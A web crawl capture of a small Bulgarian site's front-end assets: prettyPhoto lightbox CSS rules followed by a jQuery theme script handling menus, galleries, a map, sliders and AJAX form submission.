div.dark_square .pp_close{width:75px;height:22px;background:url(/images/sprite-4.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(/images/sprite-4.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(/images/sprite-4.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(/images/sprite-4.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(/images/sprite-4.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(/images/btnnext-3.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(/images/btnprevious-3.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(/images/sprite-5.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(/images/sprite-5.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(/images/sprite-5.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(/images/sprite-5.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(/images/sprite-5.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(/images/sprite-5.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(/images/sprite-5.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(/images/sprite-5.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(/images/sprite-5.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(/images/btnnext-4.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(/images/btnprevious-4.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(/images/sprite-6.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(/images/contentpatterntop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(/images/sprite-6.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(/images/contentpatternleft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(/images/contentpatternright.png) top right repeat-y}
div.facebook .pp_expand{background:url(/images/sprite-6.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(/images/sprite-6.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(/images/sprite-6.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(/images/sprite-6.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(/images/sprite-6.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(/images/loader-4.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(/images/sprite-6.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(/images/sprite-6.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(/images/sprite-6.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(/images/sprite-6.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(/images/btnnext-5.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(/images/btnprevious-5.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(/images/sprite-6.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(/images/contentpatternbottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(/images/sprite-6.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(/images/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(/images/btnnext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(/images/btnnext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(/images/loader-5.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(/images/contentpattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://ckoduhz-sliven.com/js/custom.js
body_size: 10539
content:
jQuery(document).ready(function($){
	
	"use strict";	
	
		$('.qtyplus').click(function(e){
			e.preventDefault();
			var currentVal = parseInt($('input[name="quantity"]').val());
			if (!isNaN(currentVal)) {
				$('input[name="quantity"]').val(currentVal + 1);
			} else {
				$('input[name="quantity"]').val(0);
			}
		});
	
		$(".qtyminus").click(function(e) {
	
			e.preventDefault();
			var currentVal = parseInt($('input[name="quantity"]').val());
			if (!isNaN(currentVal) && currentVal > 0) {
				$('input[name="quantity"]').val(currentVal - 1);
			} else {
				$('input[name="quantity"]').val(0);
			}
		});
	
	
	$("html").niceScroll({zindex:99999,cursorborder:"1px solid #424242"});
	//STICKY MENU...
	$("#menu-container").sticky({ topSpacing: 0 });
	//Mobile Menu
	$("#dt-menu-toggle").click(function( event ){
		event.preventDefault();
		var $menu = $("nav#main-menu").find("ul.menu:first");
		$menu.slideToggle(function(){
			$menu.css('overflow' , 'visible');
			$menu.toggleClass('menu-toggle-open');
		});
	});

	$(".dt-menu-expand").click(function(event){
		event.preventDefault();
		if( $(this).hasClass("dt-mean-clicked") ){
			$(this).text("+");
			if( $(this).prev('ul').length ) {
				$(this).prev('ul').slideUp(400);
			} else {
				$(this).prev('.megamenu-child-container').find('ul:first').slideUp(600);
			}
		} else {
			$(this).text("-");
			if( $(this).prev('ul').length ) {
				$(this).prev('ul').slideDown(400);
			} else{
				$(this).prev('.megamenu-child-container').find('ul:first').slideDown(2000);
			}
		}
		
		$(this).toggleClass("dt-mean-clicked");
		return false;
	});
  
	/*Menu */
	function megaMenu() {
		var screenWidth = $(document).width(),
		containerWidth = $("#header .container").width(),
		containerMinuScreen = (screenWidth - containerWidth)/2;
		
		if( containerWidth == screenWidth ){
							
			$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){
				var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
				MegaMenuChildContainerWidth = $(this).width();				
				
				if( (ParentLeftPosition + MegaMenuChildContainerWidth) > screenWidth ){
					var SwMinuOffset = screenWidth - ParentLeftPosition;
					var marginFromLeft = MegaMenuChildContainerWidth - SwMinuOffset;
					marginFromLeftActual = (marginFromLeft) + 25;
					marginLeftFromScreen = "-"+marginFromLeftActual+"px";
					$(this).css('left',marginLeftFromScreen);
			  }
			});		
				
		} else {
		
		
			$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){
				var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
				MegaMenuChildContainerWidth = $(this).width();
				
				if( (ParentLeftPosition + MegaMenuChildContainerWidth) > containerWidth ){
				
					var marginFromLeft = ( ParentLeftPosition + MegaMenuChildContainerWidth ) - screenWidth;
					var marginLeftFromContainer = containerMinuScreen + marginFromLeft + 20;
					
					if( MegaMenuChildContainerWidth > containerWidth ){
						
						var MegaMinuContainer	= ( (MegaMenuChildContainerWidth - containerWidth)/2 ) + 10; 			
						var marginLeftFromContainerVal = marginLeftFromContainer - MegaMinuContainer;
						marginLeftFromContainerVal = "-"+marginLeftFromContainerVal+"px";
						$(this).css('left',marginLeftFromContainerVal);
						
					} else {
						
						marginLeftFromContainer = "-"+marginLeftFromContainer+"px";
						$(this).css('left',marginLeftFromContainer);
					
					}
				
				}
			});
		
		}
	}
	
	
	megaMenu();
	$(window).smartresize(function(){
		megaMenu();
	});

	var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
	var currentWidth = window.innerWidth || document.documentElement.clientWidth;

	//Menu Hover Start
	function menuHover() {
		$("li.menu-item-depth-0,li.menu-item-simple-parent ul li" ).hover(
			function(){
				if( $(this).find(".megamenu-child-container").length  ){
					$(this).find(".megamenu-child-container").stop().fadeIn('fast');
				} else {
					$(this).find("> ul.sub-menu").stop().fadeIn('fast');
				}
			},
			function(){
				if( $(this).find(".megamenu-child-container").length ){
					$(this).find(".megamenu-child-container").stop(true, true).hide();
				} else {
					$(this).find('> ul.sub-menu').stop(true, true).hide(); 
				}
			}
		);
	}//Menu Hover End

	if( !isMobile ){
		if( currentWidth > 767 ){
			menuHover();
		}
	}
	
		
	//MAIN MENU...
	$("#main-menu ul li:has(ul)").each(function(){
		$(this).addClass("hasSubmenu");
	});
	
	$(window).load(function() {
		
		//ISOTOPE CATEGORY...
		var $container = $('.dt-sc-portfolio-container');	
		var $gw = 16;
		
		$('.dt-sc-sorting-container a').click(function(){ 
			$('.dt-sc-sorting-container').find('a').removeClass('active-sort');
			$(this).addClass('active-sort');
			
			var selector = $(this).attr('data-filter');
			$container.isotope({
				filter: selector,
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				},
				masonry: {
					columnWidth: $('.dt-sc-portfolio-container .portfolio').width(),
					gutterWidth: $gw
				}
			});
			return false;
		});
		
		//ISOTOPE...
		if($container.length){
			$container.isotope({ 
				filter: '*',
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				},
				masonry: {
					columnWidth: $('.dt-sc-portfolio-container .portfolio').width(),
					gutterWidth: $gw
				}
			});
		}
				
	});

	//GOOGLE MAPS...
	var $map = $('#map');
	if( $map.length ) {
		$map.gMap({
			scrollwheel: false,
			address: 'гр. Сливен, ул.Карандила № 75',
			zoom: 16,
			markers: [ { 'address' : 'гр. Сливен, ул.Карандила № 75' } ]
		});
	}
	
	//PRETTYPHOTO...	
	var $pphoto = $('a[data-gal^="prettyPhoto[gallery]"]');
	if($pphoto.length){
		//PRETTYPHOTO...
		$("a[data-gal^='prettyPhoto[gallery]']").prettyPhoto({ 
			show_title: false,
			social_tools: false,
			deeplinking: false
		});
	}
	
		 
	 //GALLERY SLIDESHOW...
	if($(".add-slider, .portfolio-slider, .about-slider").length) {
		$('.add-slider, .portfolio-slider, .about-slider').bxSlider({
			auto:false, video:false, useCSS:false, pager:'true', autoHover:true, adaptiveHeight:true
		});
	}
		
	//TWITTER TWEETS...
	$("#tweets_container").tweet({
		modpath: 'js/twitter/',
		username: "envato",
		count: 3,
		loading_text: "loading tweets...",
		join_text: '<i class="icon-twitter"></i>',
		template: "{join} {time}, {text}"
	});
	
	//GO TO TOP...
	var offset = 220;
	var duration = 500;
	$(window).scroll(function() {
		if ($(this).scrollTop() > offset) {
			$('.back-to-top').fadeIn(duration);
		} else {
			$('.back-to-top').fadeOut(duration);
		}
	});
	
	$('.back-to-top').click(function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop: 0}, duration);
		return false;
	});
	
	//NEWSLETTER AJAX SUBMIT...
	$('form[name="frmnewsletter"]').submit(function () {
		
		var This = $(this);
		if($(This).valid()) {
			var action = $(This).attr('action');

			var data_value = unescape($(This).serialize());
			$.ajax({
				 type: "POST",
				 url:action,
				 data: data_value,
				 error: function (xhr, status, error) {
					 confirm('The page save failed.');
				   },
				  success: function (response) {
					$('#ajax_subscribe_msg').html(response);
					$('#ajax_subscribe_msg').slideDown('slow');
					if (response.match('success') != null) $(This).slideUp('slow');
				 }
			});
		}
		return false;
		
    });
	$('form[name="frmnewsletter"]').validate({
		rules: { 
			mc_email: { required: true, email: true }
		},
		errorPlacement: function(error, element) {
			element.parent('p').addClass('error');
		}
	});

	//CONTACT FORM VALIDATION & MAIL SENDING....
	$('form[name="frcontact"]').submit(function () {
		
		var This = $(this);
		if($(This).valid()) {
			var action = $(This).attr('action');

			var data_value = unescape($(This).serialize());
			$.ajax({
				 type: "POST",
				 url:action,
				 data: data_value,
				 error: function (xhr, status, error) {
					 confirm('The page save failed.');
				   },
				  success: function (response) {
					$('#ajax_contact_msg').html(response);
					$('#ajax_contact_msg').slideDown('slow');
				 }
			});
		}
		return false;
		
    });
	$('form[name="frmcontact"]').validate({
		rules: { 
			txtname: { required: true },
			txtemail: { required: true, email: true },
			txtsubject: { required: true }
		},
		errorPlacement: function(error, element) { }
	});

	//CONTACT FORM VALIDATION & MAIL SENDING....
	$('form[name="admissionform"]').submit(function () {
		
		var This = $(this);
		if($(This).valid()) {
			var action = $(This).attr('action');

			var data_value = unescape($(This).serialize());
			$.ajax({
				 type: "POST",
				 url:action,
				 data: data_value,
				 error: function (xhr, status, error) {
					 confirm('The page save failed.');
				   },
				  success: function (response) {
					$('#ajax_admission_msg').html(response);
					$('#ajax_admission_msg').slideDown('slow');
				 }
			});
		}
		return false;
		
    });
	$('form[name="admissionform"]').validate({
		rules: { 
			txtname: { required: true },
			txtage: { required: true },
			txtcourse: { required: true }
		},
		errorPlacement: function(error, element) { }
	});
	
	//Parallax Sections...
	$('.dt-sc-parallax-section').each(function(){
		$(this).bind('inview', function (event, visible) {
			if(visible == true) {
				$(this).parallax("50%", 0.3, true);
			} else {
				$(this).css('background-position','');
			}
		});
	});
	
	
	
});

// animate css + jquery inview configuration
(function ($) {
    "use strict";
    $(".animate").each(function () {
        $(this).one('inview', function (event, visible) {
            var $delay = "";
            var $this = $(this),
                $animation = ($this.data("animation") !== undefined) ? $this.data("animation") : "slideUp";
            $delay = ($this.data("delay") !== undefined) ? $this.data("delay") : 300;

            if (visible === true) {
                setTimeout(function () {
                    $this.addClass($animation);
                }, $delay);
            } else {
                setTimeout(function () {
                    $this.removeClass($animation);
                }, $delay);
            }
        });
    });
})(jQuery);
